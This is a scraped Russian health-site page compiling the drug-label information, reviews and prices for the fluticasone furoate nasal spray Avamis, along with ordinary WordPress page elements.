<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://speed-bux.ru/analizy-i-diagnostika/osnovnaya-rol-kaliya-v-organizme-cheloveka-simptomatika-izbytka-i-nehvatki-kaliya-produkty-i-vitaminy.html" target="_blank" rel="nofollow" class="u5d0d39acd2805eb184b63fde8a687954"><!-- INLINE RELATED POSTS 3/3 //--><style> .u5d0d39acd2805eb184b63fde8a687954 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u5d0d39acd2805eb184b63fde8a687954:active, .u5d0d39acd2805eb184b63fde8a687954:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u5d0d39acd2805eb184b63fde8a687954 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u5d0d39acd2805eb184b63fde8a687954 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u5d0d39acd2805eb184b63fde8a687954 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u5d0d39acd2805eb184b63fde8a687954:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Основная роль калия в организме человека: симптоматика избытка и нехватки калия, продукты и витамины</span></div></a></div><h3>Взаимодействие</h3>
<p>Во время исследований не наблюдалось.</p>
<p>Не рекомендуется сочетание с <strong>ритонавиром</strong>, во избежание взаимного усиления воздействия <strong>флутиказона</strong>.</p>
<h3>Условия продажи</h3>
<p>По рецепту.</p>
<h3>Условия хранения</h3>
<p>В месте, недоступном маленьким детям. При температуре от 0 до 30 градусов. Не допускать замораживание лекарства.</p>
<h3>Срок годности</h3>
<p>В закрытом состоянии — 3 года.</p>
<p>После первого использования — 2 месяца.</p>
<h3>Аналоги Авамиса</h3>
<p>Совпадения по коду АТХ 4-го уровня:</p>
<ul>
<li><strong>Беконазе, назофан, тафель назаль, назонекс, полидекса с фенилэфрином, фликсоназе, назонекс синус, флутинекс</strong>.</li>
<li>Цена на аналоги может значительно отличаться от оригинала.</li>
<li><strong>Что лучше: Авамис или Назонекс при аденоидах?</strong></li>
</ul>
<p>Назонекс — тоже гормональный препарат от аллергического ринита, но его стоимость несколько выше, чем у оригинала. У аналога шире область применения и он в меньшей степени метаболизируется в организме.</p>
<p> Оба лекарственных средства назначают при аллергии и <strong>аденоидах</strong>.</p>
<h3>При беременности и лактации</h3>
<p>Как правило, при беременности и во время кормления грудью лекарство не назначают.</p>
<h3>Отзывы на Авамис</h3>
<p>Отзывы о спрее Авамис хорошие. На форумах отмечают высокую эффективность препарата, удобство в применении. Капли в нос снимают отек слизистой носа и избавляют от дискомфорта. Единственное, что смущает — это относительно высокая стоимость и тот факт, что препарат является гормональным средством.</p>
<p><strong>Отзывы при гайморите:</strong> Несмотря на то, что заболевание не является прямым показанием к приему средства, его назначают довольно часто. Спрей для носа хорошо снимает заложенность и отечность, позволяет другим веществам беспрепятственно проникать к месту воспаления.</p>
<p><strong>Отзывы при приеме детьми</strong>: Врачи часто назначают Авамис при <strong>аденоидах</strong> у детей, это приводит к улучшению состояния. Редко возникают случаи носовых кровотечений (как правило, после очень длительного приема) и изъязвления слизистой оболочки.</p>
<h3>Цена Авамиса, где купить</h3>
<p>Средняя цена спрея Авамис – 520 рублей за 120 доз препарата. Купить 30 доз капель в Украине будет стоить – 57 грн, 60 доз – 95 грн.</p>
<p>Источник: <span class="hidden-link" data-link="https://medside.ru/avamis">https://medside.ru/avamis</span></p>
<h2>Авамис</h2>
<p>Авамис представляет собой гормональный противоотечный препарат для местного использования при заболеваниях полости носа.</p>
<h3>Форма выпуска и состав</h3>
<p>Выраженное противовоспалительное действие Авамису обеспечивает входящий в его состав активный компонент – флутиказона фуроат (синтетический глюкокортикостероид).</p>
<p>Производится данный препарат в форме спрея назального, содержащего однородную суспензию белого цвета. При использовании разовой дозы общая биодоступность (способность усваиваться) лекарства составляет порядка 0,5%. Связывание препарата с белками плазмы составляет 99%. Метаболизм происходит в печени с образованием неактивного метаболита, выводится в основном с калом.</p>
<p>Выпускается спрей по 30, 60 или 120 доз во флаконе.</p>
<h3>Фармакологические свойства</h3>
<h3>Фармакодинамика</h3>
<p>Флутиказона фуроат является синтетическим трифторированным глюкокортикостероидом, обладающим очень высокой аффинностью к рецепторам глюкокортикостероидов. Для него характерно выраженное противовоспалительное действие.</p>
<h3>Фармакокинетика</h3>
<p>Активный компонент Авамиса абсорбируется только частично, участвуя в первичных процессах метаболизма в печени и кишечнике, что обуславливает незначительное системное воздействие.</p>
<p> Интраназальное введение дозы препарата 110 мкг 1 раз в день не позволяет выявить концентрации вещества в плазме, доступные измерению (концентрация менее 10 пг/мл).</p>
<p> Абсолютная биодоступность флутиказона фуроата, вводимого интраназально в дозировке 880 мкг 3 раза в день (суточная доза составляет 2640 мкг), равна 0,5%.</p>
<div class="advice">
<p>Связывание флутиказона фуроата с белками плазмы крови составляет 99%. После достижения равновесной концентрации объем распределения вещества равен приблизительно 608 л.</p>
</div>
<p>Флутиказона фуроат выводится из системного кровотока с высокой скоростью (общий плазменный клиренс составляет 58,7 л/час), преимущественно метаболизируясь в печени при участии изофермента CYP3A4 системы цитохрома Р450 с образованием не обладающего фармакологической активностью 17p-карбоксильного метаболита (GW694301X).</p>
<p>Исследования in vivo продемонстрировали, что расщепления флутиказона фуроата до флутиказона не происходит.</p>
<p>При внутривенном введении и приеме внутрь флутиказона фуроат и его метаболиты выводятся из организма в основном через кишечник путем выделения с желчью. При внутривенном введении период полувыведения препарата составляет 15,1 часа. Примерно 2% и 1% вещества выводятся через почки при внутривенном введении и пероральном приеме соответственно.</p>
<blockquote>
<p>Фармакокинетика Авамиса у пациентов преклонного возраста изучалась только в небольших статистических выборках. У данной категории больных случаи обнаружения флутиказона фуроата в концентрациях, допускающих количественное определение, наблюдаются не чаще, чем у молодых пациентов.</p>
</blockquote>
<p>У детей содержание флутиказона фуроата в плазме при интраназальном введении дозы 110 мкг 1 раз в день обычно настолько мало, что не поддается количественному определению (менее 10 пг/мл).</p>
<p> Концентрации вещества, которые можно определить количественно, были выявлены менее чем у 16% детей, у которых Авамис применялся интраназально в дозировке 110 мкг 1 раз в день, и менее чем у 7% детей, принимавших препарат в дозе 55 мкг 1 раз в день.</p>
<p> Данные, подтверждающие, что у детей младше 6 лет случаи обнаружения флутиказона фуроата в концентрациях, доступных для количественного определения, наблюдаются чаще, отсутствуют.</p>
<div class="warning">
<p>При интраназальном введении у здоровых добровольцев активный компонент Авамиса не определялся в моче. Через почки выводится не более 1% метаболитов, поэтому считается, что дисфункции почек не влияют на фармакокинетику препарата.</p>
</div>
<p>Исследования, проведенные у пациентов с умеренными дисфункциями печени, которые получали флутиказона фуроат однократно ингаляционно в дозе 400 мкг, доказали увеличение площади под фармакокинетической кривой «концентрация-время» на 172% и повышение максимальной концентрации вещества в организме на 42% по сравнению со здоровыми добровольцами. Предполагается, что вероятная экспозиция действующего вещества Авамиса в дозе 110 мкг при интраназальном введении не вызовет супрессию кортизола и не приведет к клинически значимым неблагоприятным эффектам. Поэтому коррекция дозы у больных с легкими и умеренными дисфункциями печени (класс А и В по шкале Чайлд – Пью) не требуется.</p>
<p>Данные в отношении больных с тяжелыми дисфункциями печени (класс С по шкале Чайлд – Пью) отсутствуют. При определении дозы для данной категории пациентов необходимо проявлять осторожность, поскольку они больше подвержены риску возникновения системных побочных реакций, вызванных назначением глюкокортикостероидов.</p>
<h3>Показания к применению</h3>
<p>Препарат назначают для симптоматического лечения аллергического насморка, проявляющегося как сезонно, так и круглогодично. А также при аденоидах, для уменьшения отека слизистой.</p>
<h3>Противопоказания</h3>
<p>Согласно инструкции, Авамис не назначается в следующих случаях:</p>
<ul>
<li>При индивидуальной повышенной чувствительности к компонентам препарата;</li>
<li>Пациентам, ранее получившим терапию ритонавиром;</li>
<li>Детям младше двух лет.</li>
</ul>
<p>С осторожностью препарат назначается пациентам, имеющим тяжелые нарушения функций печени, а также беременным женщинам. В период лактации препарат назначается в минимальных эффективных дозах.</p>
<h3>Инструкция по применению Авамиса: способ и дозировка</h3>
<p>Спрей назначается только для интраназального применения (впрыскивание через нос). Использование препарата следует проводить регулярно, не пропуская доз.</p>
<p>Клинические исследования свидетельствуют, что ощутимое воздействие лекарства наблюдается спустя 7-8 часов после впрыскивания дозы. Развитие максимального терапевтического эффекта происходит в течение трех дней применения Авамиса.</p>
<p>Перед первым использованием препарата флакон следует хорошо встряхнуть, снять колпачок, и нажать 6 раз на кнопку дозатора. Такие действия необходимы для того чтобы отрегулировать правильную дозировку для дальнейшего использования спрея. Регулировка дозирования необходима также, если препарат не использовали в течение последнего месяца.</p>
<blockquote>
<p>Авамис необходимо впрыскивать в предварительно очищенные носовые ходы. Удерживая флакон в вертикальном положении, голову следует наклонить чуть вперед, затем аккуратно ввести в носовой ход наконечник флакона и, делая вдох, нажать на кнопку дозатора. Выдох после применения препарата делается через рот.</p>
</blockquote>
<p>Дозировка назального спрея Авамис:</p>
<ul>
<li>Взрослые и подростки старше 12 лет – по 2 впрыскивания в каждый носовой проход 1 раз в день, после достижения терапевтического эффекта дозу следует уменьшить до 1 впрыскивания в каждый носовой проход;</li>
<li>Дети от 2 до 12 лет – по 1 впрыскиванию в каждый носовой проход 1 раз в сутки, в случае необходимости на период до достижения необходимого эффекта дозу можно увеличить до 2 впрыскиваний.</li>
</ul>
<p>Длительность курса лечения определяет врач, исходя из длительности воздействия аллергена и состояния пациента.</p>
<h3>Побочные действия</h3>
<p>Отзывы об Авамисе подтверждают возможность возникновения таких негативных последствий, как:</p>
<ul>
<li>Язвенные поражения оболочки носа;</li>
<li>Носовое кровотечение;</li>
<li>Сыпь, кожный зуд, крапивница;</li>
<li>Отек Квинке, анафилактический шок;</li>
<li>Задержка в развитии у детей при длительном применении.</li>
</ul>
<h3>Передозировка</h3>
<p>При исследованиях биодоступности Авамиса во время интраназального применения пациенты принимали препарат в дозах, в 24 раза превышающих рекомендованные, на протяжении 3 дней. При этом нежелательные системные реакции не отмечались. Считается маловероятным, что при острой передозировке придется прибегать к другим мерам, кроме медицинского наблюдения.</p>
<h3>Особые указания</h3>
<p>Возможно изменение фармакокинетики флутиказона фуроата у больных со значительными нарушениями работы печени.</p>
<p>Применение препарата не оказывает влияния на способность к управлению сложными механизмами и вождение автотранспорта.</p>
<h3>Применение при беременности и лактации</h3>
<p>Данные о влиянии Авамиса на фертильность отсутствуют. Достоверные сведения об особенностях лечения флутиказона фуроатом беременных женщин не предоставлены.</p>
<p> Исследования на животных доказали, что применение глюкокортикостероидов может вызвать пороки развития, включая задержку внутриутробного развития и расщелины неба.</p>
<div class="stop">
<p> Релевантность этих данных для людей, применяющих спрей интраназально в терапевтических дозах, остается под вопросом.</p>
</div>
<p>Флутиказона фуроат допустимо назначать при беременности, только если польза лечения для матери существенно превышает вероятные риски для плода. Информация об экскреции флутиказона фуроата с грудным молоком недостаточна, поэтому в период лактации его применяют по строгим показаниям.</p>
<h3>Лекарственное взаимодействие</h3>
<p>Флутиказона фуроат быстро выводится из организма, участвуя в процессах первичного метаболизма в печени под действием изофермента CYP3A4 системы цитохрома Р450.</p>
<p> Исследования, проведенные на добровольцах, одновременно принимавших Авамис и высокоактивный ингибитор изофермента CYP3A4 – кетоконазол, показали, что концентрация флутиказона фуроата в плазме крови оказывалась выше пороговой у 6 из 20 пациентов (в случае плацебо такой эффект наблюдался у 1 из 20 пациентов).</p>
<p> Это небольшое повышение не приводит к статистически значимому изменению уровня кортизола в плазме на протяжении 24 часов в двух группах пациентов: принимавших Авамис в сочетании с кетоконазолом и принимавших только плацебо.</p>
<blockquote>
<p>При интраназальном применении флутиказона фуроата согласно инструкции не наблюдается взаимодействие с другими препаратами, метаболизирующимися при участии изоферментов системы цитохрома Р450.</p>
</blockquote>
<p>Комбинация назального спрея Авамис с ритонавиром может привести к взаимному усилению действия лекарственных средств.</p>
<h3>Аналоги</h3>
<p>Аналогов препарата по действующему активному веществу нет.</p>
<p>Аналоги Авамиса по оказываемому терапевтическому эффекту (лечение насморка, аллергического в том числе): Аква Марис, Аллергоферон, Аллержи, Берликорт, Виброцил, Вивидрин, Галазолин, Гисталонг, Гриппостад Рино, Дексаметазон, Диазолин, Длянос, Доксициклин, Доктор Тайсс Назолин, Зодак, Интал, Кетотифен, Кларисенс, Кларитин, Колдакт, Ксилометазолин, Лордестин, Мореназал, Називин, Назонекс, Нафтизин, Олинт, Преднизолон, Ринза, Санорин, Супрастин, Тавегил, Фармазолин, Фервекс спрей от насморка, Цетиринакс, Цетрин, Эрбисол и др.</p>
<h3>Сроки и условия хранения</h3>
<p>Препарат следует хранить при температуре от 15 до 30 °C, избегая попадания на него прямых солнечных лучей.</p>
<p>Срок годности – 3 года с момента изготовления. После первого применения препарат необходимо использовать в течение 2 месяцев, по истечении этого срока он считается непригодным.</p>
<h3>Условия отпуска из аптек</h3>
<p>Отпускается по рецепту.</p>
<h3>Отзывы об Авамисе</h3>
<p>Отзывы об Авамисе среди пациентов преимущественно положительные. Они отмечают высокую эффективность лекарственного средства и удобство использования. Назальный спрей хорошо устраняет отечность слизистой носа и избавляет от чувства дискомфорта. Однако некоторых больных смущает высокая стоимость Авамиса и его принадлежность к группе гормональных препаратов.</p>
<p>Хотя гайморит не является прямым показанием к применению препарата, при этом заболевании его назначают достаточно часто. Назальный спрей позволяет избавиться от отечности и заложенности носовых пазух и улучшает транспортировку активных компонентов других лекарственных средств к очагу воспаления.</p>
<p>Специалисты часто рекомендуют Авамис при аденоидах у детей, поскольку спрей значительно улучшает состояние маленьких пациентов. Зарегистрированы единичные случаи появления язвочек на слизистой оболочке и носовых кровотечений (обычно при длительной терапии).</p>
<h3>Цена на Авамис в аптеках</h3>
<p>Приблизительная цена на Авамис в аптечных учреждениях составляет 576–720 рублей (за флакон, содержащий 120 доз).</p>
<p>Источник: <span class="hidden-link" data-link="https://neboleem.net/avamis.php">https://neboleem.net/avamis.php</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://speed-bux.ru"><span>Главная</span></a></li>
																<li><a href="https://speed-bux.ru/analizy-i-diagnostika"><span>Анализы и диагностика</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1004" class="post-ratings"  data-nonce="771b30b7bf"><img id="rating_1004_1" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1004, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1004_2" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1004, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1004_3" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1004, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1004_4" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1004, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1004_5" src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1004, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_1004_text"></span></div><div id="post-ratings-1004-loading" class="post-ratings-loading">
			<img src="https://speed-bux.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbich">
						<meta itemprop="datePublished" content="2020-01-23">
						<meta itemprop="dateModified" content="2020-01-23">
						<a itemprop="url" href="https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html" style="display:none">Авамис: отзывы врачей, описание препарата и инструкция</a>
						<a itemprop="mainEntityOfPage" href="https://speed-bux.ru/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://speed-bux.ru/wp-content/cache/thumb/933e32abd_320x200.jpg" alt="Авамис: отзывы врачей, описание препарата и инструкция">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Медик">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png" alt="Медик">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/28a4838dd_150x95.jpg" width="150" height="95" alt="Беременность после лонгидазы – реальные отзывы потребителей, состав, свойства и противопоказания препарата" />                                    </div>
                <a href="https://speed-bux.ru/analizy-i-diagnostika/beremennost-posle-longidazy-realnye-otzyvy-potrebitelej-sostav-svojstva-i-protivopokazaniya-preparata.html">Беременность после лонгидазы – реальные отзывы потребителей, состав, свойства и противопоказания препарата</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/1a185ae33_150x95.jpg" width="150" height="95" alt="Аптечка при анафилактическом шоке: экстренная терапия" />                                    </div>
                <a href="https://speed-bux.ru/analizy-i-diagnostika/aptechka-pri-anafilakticheskom-shoke-ekstrennaya-terapiya.html">Аптечка при анафилактическом шоке: экстренная терапия</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/506be14fd_150x95.png" width="150" height="95" alt="Бактериальный стоматит: симптомы, эффективные методы лечения" />                                    </div>
                <a href="https://speed-bux.ru/analizy-i-diagnostika/bakterialnyj-stomatit-simptomy-effektivnye-metody-lecheniya.html">Бактериальный стоматит: симптомы, эффективные методы лечения</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://speed-bux.ru/wp-content/cache/thumb/284dcac2e_150x95.jpg" width="150" height="95" alt="Жировик на животе: причины появления и лечение" />                                    </div>
                <a href="https://speed-bux.ru/analizy-i-diagnostika/zhirovik-na-zhivote-prichiny-poyavleniya-i-lechenie.html">Жировик на животе: причины появления и лечение</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/analizy-i-diagnostika/avamis-otzyvy-vrachej-opisanie-preparata-i-instruktsiya.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://speed-bux.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='1004' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle"><div><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26014"><a href="https://speed-bux.ru/bolezni">Болезни</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26015"><a href="https://speed-bux.ru/lechenie">Лечение</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26016"><a href="https://speed-bux.ru/analizy-i-diagnostika">Анализы и диагностика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26017"><a href="https://speed-bux.ru/polza-i-vred">Польза и вред</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26019"><a href="https://speed-bux.ru/simptomy">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26018"><a href="https://speed-bux.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/c605360b4_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Что сделать, чтобы не опьянеть, как правильно пить, чтобы не похмеляться" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/analizy-i-diagnostika/chto-sdelat-chtoby-ne-opyanet-kak-pravilno-pit-chtoby-ne-pohmelyatsya.html">Что сделать, чтобы не опьянеть, как правильно пить, чтобы не похмеляться</a>
					</div>
					<div class="section-posts__item-text">
						Поводы… Поводов выпить очень много – праздник, встреча товарищей, скучно.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-24">24.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/28a4838dd_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Беременность после лонгидазы – реальные отзывы потребителей, состав, свойства и противопоказания препарата" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/analizy-i-diagnostika/beremennost-posle-longidazy-realnye-otzyvy-potrebitelej-sostav-svojstva-i-protivopokazaniya-preparata.html">Беременность после лонгидазы – реальные отзывы потребителей, состав, свойства и противопоказания препарата</a>
					</div>
					<div class="section-posts__item-text">
						Для устранения воспалительных процессов и спаек в гинекологи нередко назначают...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-23">23.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://speed-bux.ru/wp-content/cache/thumb/05727182c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Что делать, чтобы волосы быстро не жирнели. советы по уходу" />					<div class="section-posts__item-title">
					    <a href="https://speed-bux.ru/analizy-i-diagnostika/chto-delat-chtoby-volosy-bystro-ne-zhirneli-sovety-po-uhodu.html">Что делать, чтобы волосы быстро не жирнели. советы по уходу</a>
					</div>
					<div class="section-posts__item-text">
						Очень многие столкнулись с этой проблемой лично.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-24">24.01.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer">
			<img src="https://speed-bux.ru/wp-content/uploads/2020/01/LOGO4.png" class="footer-logo" alt="Медик">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://speed-bux.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<script type='text/javascript' src='https://speed-bux.ru/wp-includes/js/comment-reply.min.js?ver=4.9.22'></script>



<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
